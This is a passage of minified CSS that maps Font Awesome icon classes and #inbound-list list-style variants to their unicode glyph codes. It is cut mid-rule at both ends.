f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-asc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-desc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-reply-all:before{content:"\f122"}.fa-mail-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}#inbound-list.list-icon-glass li:before{content:"\f000"}#inbound-list.fa-list-glass li:before{content:"\f000"}#inbound-list.fa-list-music li:before{content:"\f001"}#inbound-list.fa-list-search li:before{content:"\f002"}#inbound-list.fa-list-envelope-o li:before{content:"\f003"}#inbound-list.fa-list-heart li:before{content:"\f004"}#inbound-list.fa-list-star li:before{content:"\f005"}#inbound-list.fa-list-star-o li:before{content:"\f006"}#inbound-list.fa-list-user li:before{content:"\f007"}#inbound-list.fa-list-film li:before{content:"\f008"}#inbound-list.fa-list-th-large li:before{content:"\f009"}#inbound-list.fa-list-th li:before{content:"\f00a"}#inbound-list.fa-list-th-list li:before{content:"\f00b"}#inbound-list.fa-list-check li:before{content:"\f00c"}#inbound-list.fa-list-times li:before{content:"\f00d"}#inbound-list.fa-list-search-plus li:before{content:"\f00e"}#inbound-list.fa-list-search-minus li:before{content:"\f010"}#inbound-list.fa-list-power-off li:before{content:"\f011"}#inbound-list.fa-list-signal li:before{content:"\f012"}#inbound-list.fa-list-gear li:before,#inbound-list.fa-list-cog li:before{content:"\f013"}#inbound-list.fa-list-trash-o li:before{content:"\f014"}#inbound-list.fa-list-home li:before{content:"\f015"}#inbound-list.fa-list-file-o li:before{content:"\f016"}#inbound-list.fa-list-clock-o li:before{content:"\f017"}#inbound-list.fa-list-road li:before{content:"\f018"}#inbound-list.fa-list-download li:before{content:"\f019"}#inbound-list.fa-list-arrow-circle-o-down li:before{content:"\f01a"}#inbound-list.fa-list-arrow-circle-o-up li:before{content:"\f01b"}#inbound-list.fa-list-inbox li:before{content:"\f01c"}#inbound-list.fa-list-play-circle-o li:before{content:"\f01d"}#inbound-list.fa-list-rotate-right li:before,#inbound-list.fa-list-repeat li:before{content:"\f01e"}#inbound-list.fa-list-refresh li:before{content:"\f021"}#inbound-list.fa-list-list-alt li:before{content:"\f022"}#inbound-list.fa-list-lock li:before{content:"\f023"}#inbound-list.fa-list-flag li:before{content:"\f024"}#inbound-list.fa-list-headphones li:before{content:"\f025"}#inbound-list.fa-list-volume-off li:before{content:"\f026"}#inbound-list.fa-list-volume-down li:before{content:"\f027"}#inbound-list.fa-list-volume-up li:before{content:"\f028"}#inbound-list.fa-list-qrcode li:before{content:"\f029"}#inbound-list.fa-list-barcode li:before{content:"\f02a"}#inbound-list.fa-list-tag li:before{content:"\f02b"}#inbound-list.fa-list-tags li:before{content:"\f02c"}#inbound-list.fa-list-book li:before{content:"\f02d"}#inbound-list.fa-list-bookmark li:before{content:"\f02e"}#inbound-list.fa-list-print li:before{content:"\f02f"}#inbound-list.fa-list-camera li:before{content:"\f030"}#inbound-list.fa-list-font li:before{content:"\f031"}#inbound-list.fa-list-bold li:before{content:"\f032"}#inbound-list.fa-list-italic li:before{content:"\f033"}#inbound-list.fa-list-text-height li:before{content:"\f034"}#inbound-list.fa-list-text-width li:before{content:"\f035"}#inbound-list.fa-list-align-left li:before{content:"\f036"}#inbound-list.fa-list-align-center li:before{content:"\f037"}#inbound-list.fa-list-align-right li:before{content:"\f038"}#inbound-list.fa-list-align-justify li:before{content:"\f039"}#inbound-list.fa-list-list li:before{content:"\f03a"}#inbound-list.fa-list-dedent li:before,#inbound-list.fa-list-outdent li:before{content:"\f03b"}#inbound-list.fa-list-indent li:before{content:"\f03c"}#inbound-list.fa-list-video-camera li:before{content:"\f03d"}#inbound-list.fa-list-picture-o li:before{content:"\f03e"}#inbound-list.fa-list-pencil li:before{content:"\f040"}#inbound-list.fa-list-map-marker li:before{content:"\f041"}#inbound-list.fa-list-adjust li:before{content:"\f042"}#inbound-list.fa-list-tint li:before{content:"\f043"}#inbound-list.fa-list-edit li:before,#inbound-list.fa-list-pencil-square-o li:before{content:"\f044"}#inbound-list.fa-list-share-square-o li:before{content:"\f045"}#inbound-list.fa-list-check-square-o li:before{content:"\f046"}#inbound-list.fa-list-arrows li:before{content:"\f047"}#inbound-list.fa-list-step-backward li:before{content:"\f048"}#inbound-list.fa-list-fast-backward li:before{content:"\f049"}#inbound-list.fa-list-backward li:before{content:"\f04a"}#inbound-list.fa-list-play li:before{content:"\f04b"}#inbound-list.fa-list-pause li:before{content:"\f04c"}#inbound-list.fa-list-stop li:before{content:"\f04d"}#inbound-list.fa-list-forward li:before{content:"\f04e"}#inbound-list.fa-list-fast-forward li:before{content:"\f050"}#inbound-list.fa-list-step-forward li:before{content:"\f051"}#inbound-list.fa-list-eject li:before{content:"\f052"}#inbound-list.fa-list-chevron-left li:before{content:"\f053"}#inbound-list.fa-list-chevron-right li:before{content:"\f054"}#inbound-list.fa-list-plus-circle li:before{content:"\f055"}#inbound-list.fa-list-minus-circle li:before{content:"\f056"}#inbound-list.fa-list-times-circle li:before{content:"\f057"}#inbound-list.fa-list-check-circle li:before{content:"\f058"}#inbound-list.fa-list-question-circle li:before{content:"\f059"}#inbound-list.fa-list-info-circle li:before{content:"\f05a"}#inbound-list.fa-list-crosshairs li:before{content:"\f05b"}#inbound-list.fa-list-times-circle-o li:before{content:"\f05c"}#inbound-list.fa-list-check-circle-o li:before{content:"\f05d"}#inbound-list.fa-list-ban li:before{content:"\f05e"}#inbound-list.fa-list-arrow-left li:before{content:"\f060"}#inbound-list.fa-list-arrow-right li:before{content:"\f061"}#inbound-list.fa-list-arrow-up li:before{content:"\f062"}#inbound-list.fa-list-arrow-down li:before{content:"\f063"}#inbound-list.fa-list-mail-forward li:before,#inbound-list.fa-list-share li:before{content:"\f064"}#inbound-list.fa-list-expand li:before{content:"\f065"}#inbound-list.fa-list-compress li:before{content:"\f066"}#inbound-list.fa-list-plus li:before{content:"\f067"}#inbound-list.fa-list-minus li:before{content:"\f068"}#inbound-list.fa-list-asterisk li:before{content:"\f069"}#inbound-list.fa-list-exclamation-circle li:before{content:"\f06a"}#inbound-list.fa-list-gift li:before{content:"\f06b"}#inbound-list.fa-list-leaf li:before{content:"\f06c"}#inbound-list.fa-list-fire li:before{content:"\f06d"}#inbound-list.fa-list-eye li:before{content:"\f06e"}#inbound-list.fa-list-eye-slash li:before{content:"\f070"}#inbound-list.fa-list-warning li:before,#inbound-list.fa-list-exclamation-triangle li:before{content:"\f071"}#inbound-list.fa-list-plane li:before{content:"\f072"}#inbound-list.fa-list-calendar li:before{content:"\f073"}#inbound-list.fa-list-random li:before{content:"\f074"}#inbound-list.fa-list-comment li:before{content:"\f075"}#inbound-list.fa-list-magnet li:before{content:"\f076"}#inbound-list.fa-list-chevron-up li:before{content:"\f077"}#inbound-list.fa-list-chevron-down li:before{content:"\f078"}#inbound-list.fa-list-retweet li:before{content:"\f079"}#inbound-list.fa-list-shopping-cart li:before{content:"\f07a"}#inbound-list.fa-list-folder li:before{content:"\f07b"}#inbound-list.fa-list-folder-open li:before{content:"\f07c"}#inbound-list.fa-list-arrows-v li:before{content:"\f07d"}#inbound-list.fa-list-arrows-h li:before{content:"\f07e"}#inbound-list.fa-list-bar-chart-o li:before{content:"\f080"}#inbound-list.fa-list-twitter-square li:before{content:"\f081"}#inbound-list.fa-list-facebook-square li:before{content:"\f082"}#inbound-list.fa-list-camera-retro li:before{content:"\f083"}#inbound-list.fa-list-key li:before{content:"\f084"}#inbound-list.fa-list-gears li:before,#inbound-list.fa-list-cogs li:before{content:"\f085"}#inbound-list.fa-list-comments li:before{content:"\f086"}#inbound-list.fa-list-thumbs-o-up li:before{content:"\f087"}#inbound-list.fa-list-thumbs-o-down li:before{content:"\f088"}#inbound-list.fa-list-star-half li:before{content:"\f089"}#inbound-list.fa-list-heart-o li:before{content:"\f08a"}#inbound-list.fa-list-sign-out li:before{content:"\f08b"}#inbound-list.fa-list-linkedin-square li:before{content:"\f08c"}#inbound-list.fa-list-thumb-tack li:before{content:"\f08d"}#inbound-list.fa-list-external-link li:before{content:"\f08e"}#inbound-list.fa-list-sign-in li:before{content:"\f090"}#inbound-list.fa-list-trophy li:before{content:"\f091"}#inbound-list.fa-list-github-square li:before{content:"\f092"}#inbound-list.fa-list-upload li:before{content:"\f093"}#inbound-list.fa-list-lemon-o li:before{content:"\f094"}#inbound-list.fa-list-phone li:before{content:"\f095"}#inbound-list.fa-list-square-o li:before{content:"\f096"}#inbound-list.fa-list-bookmark-o li:before{content:"\f097"}#inbound-list.fa-list-phone-square li:before{content:"\f098"}#inbound-list.fa-list-twitter li:before{content:"\f099"}#inbound-list.fa-list-facebook li:before{content:"\f09a"}#inbound-list.fa-list-github li:before{content:"\f09b"}#inbound-list.fa-list-unlock li:before{content:"\f09c"}#inbound-list.fa-list-credit-card li:before{content:"\f09d"}#inbound-list.fa-list-rss li:before{content:"\f09e"}#inbound-list.fa-list-hdd-o li:before{content:"\f0a0"}#inbound-list.fa-list-bullhorn li:before{content:"\f0a1"}#inbound-list.fa-list-bell li:before{content:"\f0f3"}#inbound-list.fa-list-certificate li:before{content:"\f0a3"}#inbound-list.fa-list-hand-o-right li:before{content:"\f0a4"}#inbound-list.fa-list-hand-o-left li:before{content:"\f0a5"}#inbound-list.fa-list-hand-o-up li:before{content:"\f0a6"}#inbound-list.fa-list-hand-o-down li:before{content:"\f0a7"}#inbound-list.fa-list-arrow-circle-left li:before{content:"\f0a8"}#inbound-list.fa-list-arrow-circle-right li:before{content:"\f0a9"}#inbound-list.fa-list-arrow-circle-up li:before{content:"\f0aa"}#inbound-list.fa-list-arrow-circle-down li:before{content:"\f0ab"}#inbound-list.fa-list-globe li:before{content:"\f0ac"}#inbound-list.fa-list-wrench li:before{content:"\f0ad"}#inbound-list.fa-list-tasks li:before{content:"\f0ae"}#inbound-list.fa-list-filter li:before{content:"\f0b0"}#inbound-list.fa-list-briefcase li:before{content:"\f0b1"}#inbound-list.fa-list-arrows-alt li:before{content:"\f0b2"}#inbound-list.fa-list-group li:before,#inbound-list.fa-list-users li:before{content:"\f0c0"}#inbound-list.fa-list-chain li:before,#inbound-list.fa-list-link li:before{content:"\f0c1"}#inbound-list.fa-list-cloud li:before{content:"\f0c2"}#inbound-list.fa-list-flask li:before{content:"\f0c3"}#inbound-list.fa-list-cut li:before,#inbound-list.fa-list-scissors li:before{content:"\f0c4"}#inbound-list.fa-list-copy li:before,#inbound-list.fa-list-files-o li:before{content:"\f0c5"}#inbound-list.fa-list-paperclip li:before{content:"\f0c6"}#inbound-list.fa-list-save li:before,#inbound-list.fa-list-floppy-o li:before{content:"\f0c7"}#inbound-list.fa-list-square li:before{content:"\f0c8"}#inbound-list.fa-list-bars li:before{content:"\f0c9"}#inbound-list.fa-list-list-ul li:before{content:"\f0ca"}#inbound-list.fa-list-list-ol li:before{content:"\f0cb"}#inbound-list.fa-list-strikethrough li:before{content:"\f0cc"}#inbound-list.fa-list-underline li:before{content:"\f0cd"}#inbound-list.fa-list-table li:before{content:"\f0ce"}#inbound-list.fa-list-magic li:before{content:"\f0d0"}#inbound-list.fa-list-truck li:before{content:"\f0d1"}#inbound-list.fa-list-pinterest li:before{content:"\f0d2"}#inbound-list.fa-list-pinterest-square li:before{content:"\f0d3"}#inbound-list.fa-list-google-plus-square li:before{content:"\f0d4"}#inbound-list.fa-list-google-plus li:before{content:"\f0d5"}#inbound-list.fa-list-money li:before{content:"\f0d6"}#inbound-list.fa-list-caret-down li:before{content:"\f0d7"}#inbound-list.fa-list-caret-up li:before{content:"\f0d8"}#inbound-list.fa-list-caret-left li:before{content:"\f0d9"}#inbound-list.fa-list-caret-right li:before{content:"\f0da"}#inbound-list.fa-list-columns li:before{content:"\f0db"}#inbound-list.fa-list-unsorted li:before,#inbound-list.fa-list-sort li:before{content:"\f0dc"}#inbound-list.fa-list-sort-down li:before,#inbound-list.fa-list-sort-asc li:before{content:"\f0dd"}#inbound-list.fa-list-sort-up li:before,#inbound-list.fa-list-sort-desc li:before{content:"\f0de"}#inbound-list.fa-list-envelope li:before{content:"\f0e0"}#inbound-list.fa-list-linkedin li:before{content:"\f0e1"}#inbound-list.fa-list-rotate-left li:before,#inbound-list.fa-list-undo li:before{content:"\f0e2"}#inbound-list.fa-list-legal li:before,#inbound-list.fa-list-gavel li:before{content:"\f0e3"}#inbound-list.fa-list-dashboard li:before,#inbound-list.fa-list-tachometer li:before{content:"\f0e4"}#inbound-list.fa-list-comment-o li:before{content:"\f0e5"}#inbound-list.fa-list-comments-o li:before{content:"\f0e6"}#inbound-list.fa-list-flash li:before,#inbound-list.fa-list-bolt li:before{content:"\f0e7"}#inbound-list.fa-list-sitemap li:before{content:"\f0e8"}#inbound-list.fa-list-umbrella li:before{content:"\f0e9"}#inbound-list.fa-list-paste li:before,#inbound-list.fa-list-clipboard li:before{content:"\f0ea"}#inbound-list.fa-list-lightbulb-o li:before{content:"\f0eb"}#inbound-list.fa-list-exchange li:before{content:"\f0ec"}#inbound-list.fa-list-cloud-download li:before{content:"\f0ed"}#inbound-list.fa-list-cloud-upload li:before{content:"\f0ee"}#inbound-list.fa-list-user-md li:before{content:"\f0f0"}#inbound-list.fa-list-stethoscope li:before{content:"\f0f1"}#inbound-list.fa-list-suitcase li:before{content:"\f0f2"}#inbound-list.fa-list-bell-o li:before{content:"\f0a2"}#inbound-list.fa-list-coffee li:before{content:"\f0f4"}#inbound-list.fa-list-cutlery li:before{content:"\f0f5"}#inbound-list.fa-list-file-text-o li:before{content:"\f0f6"}#inbound-list.fa-list-building-o li:before{content:"\f0f7"}#inbound-list.fa-list-hospital-o li:before{content:"\f0f8"}#inbound-list.fa-list-ambulance li:before{content:"\f0f9"}#inbound-list.fa-list-medkit li:before{content:"\f0fa"}#inbound-list.fa-list-fighter-jet li:before{content:"\f0fb"}#inbound-list.fa-list-beer li:before{content:"\f0fc"}#inbound-list.fa-list-h-square li:before{content:"\f0fd"}#inbound-list.fa-list-plus-square li:before{content:"\f0fe"}#inbound-list.fa-list-angle-double-left li:before{content:"\f100"}#inbound-list.fa-list-angle-double-right li:before{content:"\f101"}#inbound-list.fa-list-angle-double-up li:before{content:"\f102"}#inbound-list.fa-list-angle-double-down li:before{content:"\f103"}#inbound-list.fa-list-angle-left li:before{content:"\f104"}#inbound-list.fa-list-angle-right li:before{content:"\f105"}#inbound-list.fa-list-angle-up li:before{content:"\f106"}#inbound-list.fa-list-angle-down li:before{content:"\f107"}#inbound-list.fa-list-desktop li:before{content:"\f108"}#inbound-list.fa-list-laptop li:before{content:"\f109"}#inbound-list.fa-list-tablet li:before{content:"\f10a"}#inbound-list.fa-list-mobile-phone li:before,#inbound-list.fa-list-mobile li:before{content:"\f10b"}#inbound-list.fa-list-circle-o li:before{content:"\f10c"}#inbound-list.fa-list-quote-left li:before{content:"\f10d"}#inbound-list.fa-list-quote-right li:before{content:"\f10e"}#inbound-list.fa-list-spinner li:before{content:"\f110"}#inbound-list.fa-list-circle li:before{content:"\f111"}#inbound-list.fa-list-mail-reply li:before,#inbound-list.fa-list-reply li:before{content:"\f112"}#inbound-list.fa-list-github-alt li:before{content:"\f113"}#inbound-list.fa-list-folder-o li:before{content:"\f114"}#inbound-list.fa-list-folder-open-o li:before{content:"\f115"}#inbound-list.fa-list-smile-o li:before{content:"\f118"}#inbound-list.fa-list-frown-o li:before{content:"\f119"}#inbound-list.fa-list-meh-o li:before{content:"\f11a"}#inbound-list.fa-list-gamepad li:before{content:"\f11b"}#inbound-list.fa-list-keyboard-o li:before{content:"\f11c"}#inbound-list.fa-list-flag-o li:before{content:"\f11d"}#inbound-list.fa-list-flag-checkered li:before{content:"\f11e"}#inbound-list.fa-list-terminal li:before{content:"\f120"}#inbound-list.fa-list-code li:before{content:"\f121"}#inbound-list.fa-list-reply-all li:before{content:"\f122"}#inbound-list.fa-list-mail-reply-all li:before{content:"\f122"}#inbound-list.fa-list-star-half-empty li:before,#inbound-list.fa-list-star-half-full li:before,#inbound-list.fa-list-star-half-o li:before{content:"\f123"}#inbound-list.fa-list-location-arrow li:before{content:"\f124"}#inbound-list.fa-list-crop li:before{content:"\f125"}#inbound-list.fa-list-code-fork li:before{content:"\f126"}#inbound-list.fa-list-unlink li:before,#inbound-list.fa-list-chain-broken li:before{content:"\f127"}#inbound-list.fa-list-question li:before{content:"\f128"}#inbound-list.fa-list-info li:before{content:"\f129"}#inbound-list.fa-list-exclamation li:before{content:"\f12a"}#inbound-list.fa-list-superscript li:before{content:"\f12b"}#inbound-list.fa-list-subscript li:before{content:"\f12c"}#inbound-list.fa-list-eraser li:before{content:"\f12d"}#inbound-list.fa-list-puzzle-piece li:before{content:"\f12e"}#inbound-list.fa-list-microphone li:before{content:"\f130"}#inbound-list.fa-list-microphone-slash li:before{content:"\f131"}#inbound-list.fa-list-shield li:before{content:"\f132"}#inbound-list.fa-list-calendar-o li:before{content:"\f133"}#inbound-list.fa-list-fire-extinguisher li:before{content:"\f134"}#inbound-list.fa-list-rocket li:before{content:"\f135"}#inbound-list.fa-list-maxcdn li:before{content:"\f136"}#inbound-list.fa-list-chevron-circle-left li:before{content:"\f137"}#inbound-list.fa-list-chevron-circle-right li:before{content:"\f138"}#inbound-list.fa-list-chevron-circle-up li:before{content:"\f139"}#inbound-list.fa-list-chevron-circle-down li:before{content:"\f13a"}#inbound-list.fa-list-html5 li:before{content:"\f13b"}#inbound-list.fa-list-css3 li:before{content:"\f13c"}#inbound-list.fa-list-anchor li:before{content:"\f13d"}#inbound-list.fa-list-unlock-alt li:before{content:"\f13e"}#inbound-list.fa-list-bullseye li:before{content:"\f140"}#inbound-list.fa-list-ellipsis-h li:before{content:"\f141"}#inbound-list.fa-list-ellipsis-v li:before{content:"\f142"}#inbound-list.fa-list-rss-square li:before{content:"\f143"}#inbound-list.fa-list-play-circle li:before{content:"\f144"}#inbound-list.fa-list-ticket li:before{content:"\f145"}#inbound-list.fa-list-minus-square li:before{content:"\f146"}#inbound-list.fa-list-minus-square-o li:before{content:"\f147"}#inbound-list.fa-list-level-up li:before{content:"\f148"}#inbound-list.fa-list-level-down li:before{content:"\f149"}#inbound-list.fa-list-check-square li:before{content:"\f14a"}#inbound-list.fa-list-pencil-square li:before{content:"\f14b"}#inbound-list.fa-list-external-link-square li:before{content:"\f14c"}#inbound-list.fa-list-share-square li:before{content:"\f14d"}#inbound-list.fa-list-compass li:before{content:"\f14e"}#inbound-list.fa-list-toggle-down li:before,#inbound-list.fa-list-caret-square-o-down li:before{content:"\f150"}#inbound-list.fa-list-toggle-up li:before,#inbound-list.fa-list-caret-square-o-up li:before{content:"\f151"}#inbound-list.fa-list-toggle-right li:before,#inbound-list.fa-list-caret-square-o-right li:before{content:"\f152"}#inbound-list.fa-list-euro li:before,#inbound-list.fa-list-eur li:before{content:"\f153"}#inbound-list.fa-list-gbp li:before{content:"\f154"}#inbound-list.fa-list-dollar li:before,#inbound-list.fa-list-usd li:before{content:"\f155"}#inbound-list.fa-list-rupee li:before,#inbound-list.fa-list-inr li:before{content:"\f156"}#inbound-list.fa-list-cny li:before,#inbound-list.fa-list-rmb li:before,#inbound-list.fa-list-yen li:before,#inbound-list.fa-list-jpy li:before{content:"\f157"}#inbound-list.fa-list-ruble li:before,#inbound-list.fa-list-rouble li:before,#inbound-list.fa-list-rub li:before{content:"\f158"}#inbound-list.fa-list-won li:before,#inbound-list.fa-list-krw li:before{content:"\f159"}#inbound-list.fa-list-bitcoin li:before,#inbound-list.fa-list-btc li:before{content:"\f15a"}#inbound-list.fa-list-file li:before{content:"\f15b"}#inbound-list.fa-list-file-text li:before{content:"\f15c"}#inbound-list.fa-list-sort-alpha-asc li:before{content:"\f15d"}#inbound-list.fa-list-sort-alpha-desc li:before{content:"\f15e"}#inbound-list.fa-list-sort-amount-asc li:before{content:"\f160"}#inbound-list.fa-list-sort-amount-desc li:before{content:"\f161"}#inbound-list.fa-list-sort-numeric-asc li:before{content:"\f162"}#inbound-list.fa-list-sort-numeric-desc li:before{content:"\f163"}#inbound-list.fa-list-thumbs-up li:before{content:"\f164"}#inbound-list.fa-list-thumbs-down li:before{content:"\f165"}#inbound-list.fa-list-youtube-square li:before{content:"\f166"}#inbound-list.fa-list-youtube li:before{content:"\f167"}#inbound-list.fa-list-xing 